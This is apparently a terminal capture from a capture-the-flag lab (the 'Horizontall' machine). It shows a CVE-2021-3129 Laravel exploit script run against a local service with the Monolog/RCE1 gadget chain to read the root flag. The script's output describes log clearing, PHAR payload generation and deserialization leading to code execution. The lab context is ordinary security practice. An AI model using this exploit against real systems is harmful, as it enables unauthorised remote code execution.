 strapi@horizontall:~/myapi/.ssh/CVE-2021-3129_exploit$ python3 exploit.py http://127.0.0.1:8000 Monolog/RCE1 "cat /root/root
.txt"
<://127.0.0.1:8000 Monolog/RCE1 "cat /root/root.txt"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
d3ca67d95c3734713909a4e3a0fbb734
[i] Trying to clear logs
[+] Logs cleared